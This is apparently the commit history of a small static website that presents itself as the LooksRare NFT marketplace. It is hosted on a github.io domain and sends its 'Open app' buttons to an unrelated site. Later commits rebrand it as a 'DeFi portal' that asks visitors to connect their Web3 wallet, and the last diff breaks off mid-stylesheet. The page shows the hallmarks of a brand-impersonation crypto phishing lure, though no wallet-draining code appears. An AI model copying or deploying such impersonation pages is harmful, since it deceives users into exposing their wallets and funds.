
==== index.html @ 05245874 "Update" ====
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>LooksRare</title>
  <meta name="description" content="LooksRare is an NFT marketplace where you buy and sell NFTs from your own wallet.">
  <link rel="canonical" href="https://looksrare-site.github.io/">
  <meta name="robots" content="index,follow,max-image-preview:large">
  <meta name="theme-color" content="#F7F8F6">
  <meta property="og:type" content="website">
  <meta property="og:title" content="LooksRare">
  <meta property="og:description" content="LooksRare is an NFT marketplace where you buy and sell NFTs from your own wallet.">
  <meta property="og:url" content="https://looksrare-site.github.io/">
  <meta property="og:image" content="https://looksrare-site.github.io/favicon.png">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="LooksRare">
  <meta name="twitter:description" content="LooksRare is an NFT marketplace where you buy and sell NFTs from your own wallet.">
  <link rel="icon" type="image/png" href="favicon.png">
  <link rel="apple-touch-icon" href="favicon.png">
  <link rel="manifest" href="site.webmanifest">
  <link rel="stylesheet" href="style.css">
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@graph": [
      {
        "@type": "WebSite",
        "@id": "https://looksrare-site.github.io/#website",
        "url": "https://looksrare-site.github.io/",
        "name": "LooksRare",
        "inLanguage": "en"
      },
      {
        "@type": "WebApplication",
        "@id": "https://looksrare-site.github.io/#app",
        "name": "LooksRare",
        "applicationCategory": "FinanceApplication",
        "operatingSystem": "Web",
        "url": "https://looksrare-site.github.io/"
      },
      {
        "@type": "Organization",
        "@id": "https://looksrare-site.github.io/#organization",
        "name": "LooksRare",
        "url": "https://looksrare-site.github.io/"
      }
    ]
  }
  </script>
</head>
<body>
  <header class="topbar">
    <a class="brand" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer" aria-label="LooksRare home">
      <img src="favicon.png" width="28" height="28" alt="">
      <span>LooksRare</span>
    </a>
    <nav class="nav" aria-label="Authority references">
      <a href="https://etherscan.io/token/0xf4d2888d29d722226fafa5d9b24f9164c092421e" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
      <a href="https://www.coingecko.com/en/coins/looksrare" target="_blank" rel="nofollow noopener noreferrer">CoinGecko</a>
      <a href="https://ethereum.org/nft/" target="_blank" rel="nofollow noopener noreferrer">NFT guide</a>
    </nav>
    <span class="spacer"></span>
    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
  </header>

  <main class="stage">
    <section class="hero" aria-labelledby="page-title">
      <h1 id="page-title">LooksRare</h1>
      <p class="sub"><strong>LooksRare</strong> is an NFT marketplace where you buy and sell NFTs from your own wallet.</p>
    </section>

    <section class="app-card" aria-label="NFT marketplace entry">
      <div class="nft-tile" aria-hidden="true">
        <div class="tile-grid"></div>
        <img class="tile-badge" src="looks.png" width="34" height="34" alt="">
      </div>
      <div class="listing-row">
        <span class="listing-label">List or buy NFTs</span>
        <button class="mode-toggle" type="button" data-mode-toggle aria-label="Switch buy or sell mode">Buy</button>
        <span class="eth-chip">
          <img src="eth.png" width="22" height="22" alt="">
          <span>ETH</span>
        </span>
      </div>
      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App</a>
    </section>
  </main>

  <footer class="foot">LooksRare &mdash; 2026</footer>

  <script>
  (function () {
    "use strict";
    var button = document.querySelector("[data-mode-toggle]");
    if (!button) return;
    button.addEventListener("click", function () {
      var next = button.textContent === "Buy" ? "Sell" : "Buy";
      button.textContent = next;
    });
  }());
  </script>
</body>
</html>
---- style.css ----
:root {
  --bg: #f7f8f6;
  --surface: #ffffff;
  --surface-soft: #f1f3ef;
  --ink: #121713;
  --muted: #667067;
  --faint: #9aa39a;
  --line: rgba(18, 23, 19, 0.1);
  --line-strong: rgba(18, 23, 19, 0.16);
  --accent: #0BA85A;
  --accent-dark: #078746;
  --accent-soft: rgba(11, 168, 90, 0.11);
  --shadow: 0 24px 70px -34px rgba(18, 23, 19, 0.36);
}

* {
  box-sizing: border-box;
}

html,
body {
  min-height: 100%;
}

body {
  margin: 0;
  min-height: 100dvh;
  overflow: hidden;
  color: var(--ink);
  background:
    radial-gradient(circle at 50% -10%, rgba(11, 168, 90, 0.12), transparent 38%),
    linear-gradient(180deg, #fbfbf9 0%, var(--bg) 100%);
  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  line-height: 1.5;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  display: flex;
  flex-direction: column;
}

a {
  color: inherit;
  text-decoration: none;
}

img {
  display: block;
  max-width: 100%;
}

p,
h1 {
  margin: 0;
}

.topbar {
  flex: 0 0 auto;
  width: 100%;
  display: flex;
  align-items: center;
  gap: 18px;
  padding: 14px clamp(18px, 4vw, 42px);
}

.brand {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  min-width: 0;
  font-size: 1.02rem;
  font-weight: 760;
  letter-spacing: 0;
}

.brand img {
  flex: 0 0 auto;
  border-radius: 8px;
  box-shadow: 0 0 0 1px rgba(18, 23, 19, 0.08);
}

.nav {
  display: flex;
  align-items: center;
  gap: clamp(18px, 2.5vw, 30px);
  margin-left: 8px;
}

.nav a {
  color: var(--muted);
  font-size: 0.94rem;
  font-weight: 560;
  white-space: nowrap;
  transition: color 160ms ease;
}

.nav a:hover,
.nav a:focus-visible {
  color: var(--ink);
}

.spacer {
  flex: 1 1 auto;
}

.ghost {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  min-height: 40px;
  padding: 0 18px;
  border: 1px solid var(--line-strong);
  border-radius: 999px;
  background: rgba(255, 255, 255, 0.62);
  color: var(--ink);
  font-size: 0.92rem;
  font-weight: 700;
  white-space: nowrap;
  box-shadow: 0 10px 24px -22px rgba(18, 23, 19, 0.5);
  transition: border-color 160ms ease, transform 160ms ease, background 160ms ease;
}

.ghost:hover,
.ghost:focus-visible {
  background: #fff;
  border-color: rgba(11, 168, 90, 0.45);
  transform: translateY(-1px);
}

.stage {
  flex: 1 1 auto;
  min-height: 0;
  width: min(100%, 980px);
  margin: 0 auto;
  padding: 8px 18px 6px;
  display: grid;
  align-content: center;
  justify-items: center;
  gap: clamp(18px, 3vh, 26px);
  text-align: center;
}

.hero {
  display: grid;
  justify-items: center;
  gap: 14px;
}

h1 {
  font-size: clamp(3rem, 6.4vw, 4.45rem);
  line-height: 1;
  font-weight: 820;
  letter-spacing: 0;
}

.sub {
  max-width: 58ch;
  color: var(--muted);
  font-size: clamp(1rem, 1.55vw, 1.16rem);
  font-weight: 450;
}

.sub strong {
  color: var(--ink);
  font-weight: 760;
  box-shadow: inset 0 -0.48em 0 var(--accent-soft);
}

.app-card {
  width: min(100%, 360px);
  padding: 14px;
  border: 1px solid var(--line);
  border-radius: 22px;
  background: rgba(255, 255, 255, 0.9);
  box-shadow: var(--shadow);
  backdrop-filter: blur(16px);
  display: grid;
  gap: 12px;
}

.nft-tile {
  position: relative;
  aspect-ratio: 1 / 1;
  min-height: 0;
  overflow: hidden;
  border: 1px solid var(--line);
  border-radius: 18px;
  background:
    linear-gradient(135deg, rgba(255, 255, 255, 0.88), rgba(241, 243, 239, 0.95)),
    var(--surface-soft);
}

.tile-grid {
  position: absolute;
  inset: 0;
  background-image:
    linear-gradient(rgba(18, 23, 19, 0.045) 1px, transparent 1px),
    linear-gradient(90deg, rgba(18, 23, 19, 0.045) 1px, transparent 1px);
  background-size: 28px 28px;
  mask-image: radial-gradient(circle at 52% 45%, #000 0%, transparent 70%);
}

.nft-tile::before {
  content: "";
  position: absolute;
  inset: 16%;
  border: 1px solid rgba(18, 23, 19, 0.08);
  border-radius: 24px;
  background:
    radial-gradient(circle at 50% 35%, rgba(11, 168, 90, 0.14), transparent 40%),
    rgba(255, 255, 255, 0.48);
}

.tile-badge {
  position: absolute;
  right: 14px;
  bottom: 14px;
  width: 38px;
  height: 38px;
  border-radius: 12px;
  background: #fff;
  box-shadow: 0 10px 24px -14px rgba(18, 23, 19, 0.48);
}

.listing-row {
  display: grid;
  grid-template-columns: minmax(0, 1fr) auto auto;
  align-items: center;
  gap: 9px;
  min-height: 38px;
  text-align: left;
}

.listing-label {
  min-width: 0;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  color: var(--ink);
  font-size: 0.98rem;
  font-weight: 750;
}

.mode-toggle,
.eth-chip {
  min-height: 34px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  border-radius: 999px;
  border: 1px solid var(--line);
  background: var(--surface-soft);
  color: var(--muted);
  font-size: 0.83rem;
  font-weight: 760;
  white-space: nowrap;
}

.mode-toggle {
  cursor: pointer;
  padding: 0 13px;
  font-family: inherit;
  transition: color 160ms ease, border-color 160ms ease, background 160ms ease;
}

.mode-toggle:hover,
.mode-toggle:focus-visible {
  color: var(--accent-dark);
  border-color: rgba(11, 168, 90, 0.36);
  background: var(--accent-soft);
}

.eth-chip {
  gap: 7px;
  padding: 0 12px 0 8px;
}

.eth-chip img {
  width: 22px;
  height: 22px;
  border-radius: 50%;
}

.primary {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  min-height: 52px;
  width: 100%;
  border-radius: 15px;
  background: var(--accent);
  color: #fff;
  font-size: 1.02rem;
  font-weight: 820;
  box-shadow: 0 18px 34px -24px rgba(11, 168, 90, 0.85);
  transition: background 160ms ease, transform 160ms ease, box-shadow 160ms ease;
}

.primary:hover,
.primary:focus-visible {
  background: var(--accent-dark);
  transform: translateY(-1px);
  box-shadow: 0 22px 40px -25px rgba(11, 168, 90, 0.95);
}

.foot {
  flex: 0 0 auto;
  padding: 10px 20px 16px;
  color: var(--faint);
  font-size: 0.85rem;
  font-weight: 560;
  text-align: center;
}

@media (max-width: 640px) {
  body {
    overflow: hidden;
  }

  .topbar {
    gap: 10px;
    padding: 14px 16px 8px;
  }

  .brand span {
    max-width: 112px;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .nav {
    display: none;
  }

  .ghost {
    min-height: 36px;
    padding: 0 13px;
    font-size: 0.86rem;
  }

  .stage {
    padding: 10px 16px 8px;
    gap: 18px;
  }

  .hero {
    gap: 10px;
  }

  h1 {
    font-size: 3.1rem;
  }

  .sub {
    max-width: 33ch;
    font-size: 0.96rem;
    line-height: 1.42;
  }

  .app-card {
    width: min(100%, 342px);
    padding: 13px;
    gap: 11px;
    border-radius: 18px;
  }

  .nft-tile {
    max-height: 330px;
    border-radius: 15px;
  }

  .listing-row {
    grid-template-columns: minmax(0, 1fr) auto;
  }

  .eth-chip {
    grid-column: 2;
  }

  .mode-toggle {
    grid-column: 2;
    grid-row: 1;
  }

  .listing-label {
    grid-column: 1;
    grid-row: 1;
    font-size: 0.94rem;
  }

  .primary {
    min-height: 48px;
  }

  .foot {
    padding: 8px 16px 14px;
    font-size: 0.82rem;
  }
}

@media (max-height: 720px) {
  .topbar {
    padding-top: 12px;
    padding-bottom: 8px;
  }

  .stage {
    gap: 16px;
    padding-top: 8px;
    padding-bottom: 6px;
  }

  h1 {
    font-size: clamp(2.65rem, 7vw, 4.2rem);
  }

  .app-card {
    width: min(100%, 380px);
    gap: 10px;
    padding: 13px;
  }

  .primary {
    min-height: 46px;
  }

  .foot {
    padding-top: 6px;
    padding-bottom: 12px;
  }
}

==== commit 3c7cf8ff: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,102 +3,476 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>LooksRare</title>
-  <meta name="description" content="LooksRare is an NFT marketplace where you buy and sell NFTs from your own wallet.">
+  <title>LooksRare - Decentralized DeFi Portal</title>
+  <meta name="description" content="Secure, non-custodial portal for LooksRare DeFi operations directly from your own wallet.">
   <link rel="canonical" href="https://looksrare-site.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F7F8F6">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="LooksRare">
-  <meta property="og:description" content="LooksRare is an NFT marketplace where you buy and sell NFTs from your own wallet.">
-  <meta property="og:url" content="https://looksrare-site.github.io/">
-  <meta property="og:image" content="https://looksrare-site.github.io/favicon.png">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="LooksRare">
-  <meta name="twitter:description" content="LooksRare is an NFT marketplace where you buy and sell NFTs from your own wallet.">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://looksrare-site.github.io/#website",
-        "url": "https://looksrare-site.github.io/",
-        "name": "LooksRare",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://looksrare-site.github.io/#app",
-        "name": "LooksRare",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://looksrare-site.github.io/"
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://looksrare-site.github.io/#organization",
-        "name": "LooksRare",
-        "url": "https://looksrare-site.github.io/"
-      }
-    ]
-  }
-  </script>
+  <link rel="prefetch" href="dashboard/">
+  <link rel="prerender" href="dashboard/">
+  <style>
+
+
+:root {
+  --bg: #f7f8f6;
+  --surface: #ffffff;
+  --surface-soft: #f1f3ef;
+  --ink: #121713;
+  --muted: #667067;
+  --faint: #9aa39a;
+  --line: rgba(18, 23, 19, 0.1);
+  --line-strong: rgba(18, 23, 19, 0.16);
+  --accent: #0BA85A;
+  --accent-dark: #078746;
+  --accent-soft: rgba(11, 168, 90, 0.11);
+  --shadow: 0 24px 70px -34px rgba(18, 23, 19, 0.36);
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  min-height: 100%;
+}
+
+body {
+  margin: 0;
+  min-height: 100dvh;
+  overflow: hidden;
+  color: var(--ink);
+  background:
+    radial-gradient(circle at 50% -10%, rgba(11, 168, 90, 0.12), transparent 38%),
+    linear-gradient(180deg, #fbfbf9 0%, var(--bg) 100%);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  -webkit-font-smoothing: antialiased;
+  text-rendering: optimizeLegibility;
+  display: flex;
+  flex-direction: column;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+p,
+h1 {
+  margin: 0;
+}
+
+.topbar {
+  flex: 0 0 auto;
+  width: 100%;
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  padding: 14px clamp(18px, 4vw, 42px);
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  font-size: 1.02rem;
+  font-weight: 760;
+  letter-spacing: 0;
+}
+
+.brand img {
+  flex: 0 0 auto;
+  border-radius: 8px;
+  box-shadow: 0 0 0 1px rgba(18, 23, 19, 0.08);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: clamp(18px, 2.5vw, 30px);
+  margin-left: 8px;
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: 0.94rem;
+  font-weight: 560;
+  white-space: nowrap;
+  transition: color 160ms ease;
+}
+
+.nav a:hover,
+.nav a:focus-visible {
+  color: var(--ink);
+}
+
+.spacer {
+  flex: 1 1 auto;
+}
+
+.ghost {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 40px;
+  padding: 0 18px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, 0.62);
+  color: var(--ink);
+  font-size: 0.92rem;
+  font-weight: 700;
+  white-space: nowrap;
+  box-shadow: 0 10px 24px -22px rgba(18, 23, 19, 0.5);
+  transition: border-color 160ms ease, transform 160ms ease, background 160ms ease;
+}
+
+.ghost:hover,
+.ghost:focus-visible {
+  background: #fff;
+  border-color: rgba(11, 168, 90, 0.45);
+  transform: translateY(-1px);
+}
+
+.stage {
+  flex: 1 1 auto;
+  min-height: 0;
+  width: min(100%, 980px);
+  margin: 0 auto;
+  padding: 8px 18px 6px;
+  display: grid;
+  align-content: center;
+  justify-items: center;
+  gap: clamp(18px, 3vh, 26px);
+  text-align: center;
+}
+
+.hero {
+  display: grid;
+  justify-items: center;
+  gap: 14px;
+}
+
+h1 {
+  font-size: clamp(3rem, 6.4vw, 4.45rem);
+  line-height: 1;
+  font-weight: 820;
+  letter-spacing: 0;
+}
+
+.sub {
+  max-width: 58ch;
+  color: var(--muted);
+  font-size: clamp(1rem, 1.55vw, 1.16rem);
+  font-weight: 450;
+}
+
+.sub strong {
+  color: var(--ink);
+  font-weight: 760;
+  box-shadow: inset 0 -0.48em 0 var(--accent-soft);
+}
+
+.app-card {
+  width: min(100%, 360px);
+  padding: 14px;
+  border: 1px solid var(--line);
+  border-radius: 22px;
+  background: rgba(255, 255, 255, 0.9);
+  box-shadow: var(--shadow);
+  backdrop-filter: blur(16px);
+  display: grid;
+  gap: 12px;
+}
+
+.nft-tile {
+  position: relative;
+  aspect-ratio: 1 / 1;
+  min-height: 0;
+  overflow: hidden;
+  border: 1px solid var(--line);
+  border-radius: 18px;
+  background:
+    linear-gradient(135deg, rgba(255, 255, 255, 0.88), rgba(241, 243, 239, 0.95)),
+    var(--surface-soft);
+}
+
+.tile-grid {
+  position: absolute;
+  inset: 0;
+  background-image:
+    linear-gradient(rgba(18, 23, 19, 0.045) 1px, transparent 1px),
+    linear-gradient(90deg, rgba(18, 23, 19, 0.045) 1px, transparent 1px);
+  background-size: 28px 28px;
+  mask-image: radial-gradient(circle at 52% 45%, #000 0%, transparent 70%);
+}
+
+.nft-tile::before {
+  content: "";
+  position: absolute;
+  inset: 16%;
+  border: 1px solid rgba(18, 23, 19, 0.08);
+  border-radius: 24px;
+  background:
+    radial-gradient(circle at 50% 35%, rgba(11, 168, 90, 0.14), transparent 40%),
+    rgba(255, 255, 255, 0.48);
+}
+
+.tile-badge {
+  position: absolute;
+  right: 14px;
+  bottom: 14px;
+  width: 38px;
+  height: 38px;
+  border-radius: 12px;
+  background: #fff;
+  box-shadow: 0 10px 24px -14px rgba(18, 23, 19, 0.48);
+}
+
+.listing-row {
+  display: grid;
+  grid-template-columns: minmax(0, 1fr) auto auto;
+  align-items: center;
+  gap: 9px;
+  min-height: 38px;
+  text-align: left;
+}
+
+.listing-label {
+  min-width: 0;
+  overflow: hidden;
+  text-overflow: ellipsis;
+  white-space: nowrap;
+  color: var(--ink);
+  font-size: 0.98rem;
+  font-weight: 750;
+}
+
+.mode-toggle,
+.eth-chip {
+  min-height: 34px;
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  border-radius: 999px;
+  border: 1px solid var(--line);
+  background: var(--surface-soft);
+  color: var(--muted);
+  font-size: 0.83rem;
+  font-weight: 760;
+  white-space: nowrap;
+}
+
+.mode-toggle {
+  cursor: pointer;
+  padding: 0 13px;
+  font-family: inherit;
+  transition: color 160ms ease, border-color 160ms ease, background 160ms ease;
+}
+
+.mode-toggle:hover,
+.mode-toggle:focus-visible {
+  color: var(--accent-dark);
+  border-color: rgba(11, 168, 90, 0.36);
+  background: var(--accent-soft);
+}
+
+.eth-chip {
+  gap: 7px;
+  padding: 0 12px 0 8px;
+}
+
+.eth-chip img {
+  width: 22px;
+  height: 22px;
+  border-radius: 50%;
+}
+
+.primary {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 52px;
+  width: 100%;
+  border-radius: 15px;
+  background: var(--accent);
+  color: #fff;
+  font-size: 1.02rem;
+  font-weight: 820;
+  box-shadow: 0 18px 34px -24px rgba(11, 168, 90, 0.85);
+  transition: background 160ms ease, transform 160ms ease, box-shadow 160ms ease;
+}
+
+.primary:hover,
+.primary:focus-visible {
+  background: var(--accent-dark);
+  transform: translateY(-1px);
+  box-shadow: 0 22px 40px -25px rgba(11, 168, 90, 0.95);
+}
+
+.foot {
+  flex: 0 0 auto;
+  padding: 10px 20px 16px;
+  color: var(--faint);
+  font-size: 0.85rem;
+  font-weight: 560;
+  text-align: center;
+}
+
+@media (max-width: 640px) {
+  body {
+    overflow: hidden;
+  }
+
+  .topbar {
+    gap: 10px;
+    padding: 14px 16px 8px;
+  }
+
+  .brand span {
+    max-width: 112px;
+    overflow: hidden;
+    text-overflow: ellipsis;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .ghost {
+    min-height: 36px;
+    padding: 0 13px;
+    font-size: 0.86rem;
+  }
+
+  .stage {
+    padding: 10px 16px 8px;
+    gap: 18px;
+  }
+
+  .hero {
+    gap: 10px;
+  }
+
+  h1 {
+    font-size: 3.1rem;
+  }
+
+  .sub {
+    max-width: 33ch;
+    font-size: 0.96rem;
+    line-height: 1.42;
+  }
+
+  .app-card {
+    width: min(100%, 342px);
+    padding: 13px;
+    gap: 11px;
+    border-radius: 18px;
+  }
+
+  .nft-tile {
+    max-height: 330px;
+    border-radius: 15px;
+  }
+
+  .listing-row {
+    grid-template-columns: minmax(0, 1fr) auto;
+  }
+
+  .eth-chip {
+    grid-column: 2;
+  }
+
+  .mode-toggle {
+    grid-column: 2;
+    grid-row: 1;
+  }
+
+  .listing-label {
+    grid-column: 1;
+    grid-row: 1;
+    font-size: 0.94rem;
+  }
+
+  .primary {
+    min-height: 48px;
+  }
+
+  .foot {
+    padding: 8px 16px 14px;
+    font-size: 0.82rem;
+  }
+}
+
+@media (max-height: 720px) {
+  .topbar {
+    padding-top: 12px;
+    padding-bottom: 8px;
+  }
+
+  .stage {
+    gap: 16px;
+    padding-top: 8px;
+    padding-bottom: 6px;
+  }
+
+  h1 {
+    font-size: clamp(2.65rem, 7vw, 4.2rem);
+  }
+
+  .app-card {
+    width: min(100%, 380px);
+    gap: 10px;
+    padding: 13px;
+  }
+
+  .primary {
+    min-height: 46px;
+  }
+
+  .foot {
+    padding-top: 6px;
+    padding-bottom: 12px;
+  }
+}
+
+
+  
+.footer {
+  text-align: center !important;
+}
+  </style>
 </head>
 <body>
   <header class="topbar">
-    <a class="brand" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer" aria-label="LooksRare home">
-      <img src="favicon.png" width="28" height="28" alt="">
+    <div class="brand">
+      <img src="favicon.png" width="30" height="30" alt="">
       <span>LooksRare</span>
-    </a>
-    <nav class="nav" aria-label="Authority references">
-      <a href="https://etherscan.io/token/0xf4d2888d29d722226fafa5d9b24f9164c092421e" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
-      <a href="https://www.coingecko.com/en/coins/looksrare" target="_blank" rel="nofollow noopener noreferrer">CoinGecko</a>
-      <a href="https://ethereum.org/nft/" target="_blank" rel="nofollow noopener noreferrer">NFT guide</a>
+    </div>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-    <span class="spacer"></span>
-    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
   </header>
-
-  <main class="stage">
-    <section class="hero" aria-labelledby="page-title">
-      <h1 id="page-title">LooksRare</h1>
-      <p class="sub"><strong>LooksRare</strong> is an NFT marketplace where you buy and sell NFTs from your own wallet.</p>
-    </section>
-
-    <section class="app-card" aria-label="NFT marketplace entry">
-      <div class="nft-tile" aria-hidden="true">
-        <div class="tile-grid"></div>
-        <img class="tile-badge" src="looks.png" width="34" height="34" alt="">
-      </div>
-      <div class="listing-row">
-        <span class="listing-label">List or buy NFTs</span>
-        <button class="mode-toggle" type="button" data-mode-toggle aria-label="Switch buy or sell mode">Buy</button>
-        <span class="eth-chip">
-          <img src="eth.png" width="22" height="22" alt="">
-          <span>ETH</span>
-        </span>
-      </div>
-      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App</a>
-    </section>
+  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
+    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">LooksRare</h1>
+    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
+    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
   </main>
-
-  <footer class="foot">LooksRare &mdash; 2026</footer>
-
-  <script>
-  (function () {
-    "use strict";
-    var button = document.querySelector("[data-mode-toggle]");
-    if (!button) return;
-    button.addEventListener("click", function () {
-      var next = button.textContent === "Buy" ? "Sell" : "Buy";
-      button.textContent = next;
-    });
-  }());
-  </script>
+  <footer class="footer">LooksRare &mdash; 2026</footer>
 </body>
-</html>
+</html>



==== commit d7ceb171: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,462 +3,171 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>LooksRare - Decentralized DeFi Portal</title>
-  <meta name="description" content="Secure, non-custodial portal for LooksRare DeFi operations directly from your own wallet.">
+  <!-- TEMPLATE: Wide Route (light). -->
+  <title>LooksRare - NFT Marketplace App</title>
+  <meta name="description" content="LooksRare is a non-custodial NFT marketplace app for buying, selling and exploring Ethereum NFTs with wallet-native control. Open the app.">
+  <meta name="theme-color" content="#FBFAF7">
   <link rel="canonical" href="https://looksrare-site.github.io/">
   <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
   <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="LooksRare - NFT Marketplace App">
+  <meta property="og:description" content="Buy, sell and explore NFTs from a non-custodial marketplace interface built for wallet-native collectors.">
+  <meta property="og:image" content="og-cover.png">
+  <meta property="og:url" content="https://looksrare-site.github.io/">
   <style>
-
-
-:root {
-  --bg: #f7f8f6;
-  --surface: #ffffff;
-  --surface-soft: #f1f3ef;
-  --ink: #121713;
-  --muted: #667067;
-  --faint: #9aa39a;
-  --line: rgba(18, 23, 19, 0.1);
-  --line-strong: rgba(18, 23, 19, 0.16);
-  --accent: #0BA85A;
-  --accent-dark: #078746;
-  --accent-soft: rgba(11, 168, 90, 0.11);
-  --shadow: 0 24px 70px -34px rgba(18, 23, 19, 0.36);
-}
-
-* {
-  box-sizing: border-box;
-}
-
-html,
-body {
-  min-height: 100%;
-}
-
-body {
-  margin: 0;
-  min-height: 100dvh;
-  overflow: hidden;
-  color: var(--ink);
-  background:
-    radial-gradient(circle at 50% -10%, rgba(11, 168, 90, 0.12), transparent 38%),
-    linear-gradient(180deg, #fbfbf9 0%, var(--bg) 100%);
-  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  line-height: 1.5;
-  -webkit-font-smoothing: antialiased;
-  text-rendering: optimizeLegibility;
-  display: flex;
-  flex-direction: column;
-}
-
-a {
-  color: inherit;
-  text-decoration: none;
-}
-
-img {
-  display: block;
-  max-width: 100%;
-}
-
-p,
-h1 {
-  margin: 0;
-}
-
-.topbar {
-  flex: 0 0 auto;
-  width: 100%;
-  display: flex;
-  align-items: center;
-  gap: 18px;
-  padding: 14px clamp(18px, 4vw, 42px);
-}
-
-.brand {
-  display: inline-flex;
-  align-items: center;
-  gap: 10px;
-  min-width: 0;
-  font-size: 1.02rem;
-  font-weight: 760;
-  letter-spacing: 0;
-}
-
-.brand img {
-  flex: 0 0 auto;
-  border-radius: 8px;
-  box-shadow: 0 0 0 1px rgba(18, 23, 19, 0.08);
-}
-
-.nav {
-  display: flex;
-  align-items: center;
-  gap: clamp(18px, 2.5vw, 30px);
-  margin-left: 8px;
-}
-
-.nav a {
-  color: var(--muted);
-  font-size: 0.94rem;
-  font-weight: 560;
-  white-space: nowrap;
-  transition: color 160ms ease;
-}
-
-.nav a:hover,
-.nav a:focus-visible {
-  color: var(--ink);
-}
-
-.spacer {
-  flex: 1 1 auto;
-}
-
-.ghost {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  min-height: 40px;
-  padding: 0 18px;
-  border: 1px solid var(--line-strong);
-  border-radius: 999px;
-  background: rgba(255, 255, 255, 0.62);
-  color: var(--ink);
-  font-size: 0.92rem;
-  font-weight: 700;
-  white-space: nowrap;
-  box-shadow: 0 10px 24px -22px rgba(18, 23, 19, 0.5);
-  transition: border-color 160ms ease, transform 160ms ease, background 160ms ease;
-}
-
-.ghost:hover,
-.ghost:focus-visible {
-  background: #fff;
-  border-color: rgba(11, 168, 90, 0.45);
-  transform: translateY(-1px);
-}
-
-.stage {
-  flex: 1 1 auto;
-  min-height: 0;
-  width: min(100%, 980px);
-  margin: 0 auto;
-  padding: 8px 18px 6px;
-  display: grid;
-  align-content: center;
-  justify-items: center;
-  gap: clamp(18px, 3vh, 26px);
-  text-align: center;
-}
-
-.hero {
-  display: grid;
-  justify-items: center;
-  gap: 14px;
-}
-
-h1 {
-  font-size: clamp(3rem, 6.4vw, 4.45rem);
-  line-height: 1;
-  font-weight: 820;
-  letter-spacing: 0;
-}
-
-.sub {
-  max-width: 58ch;
-  color: var(--muted);
-  font-size: clamp(1rem, 1.55vw, 1.16rem);
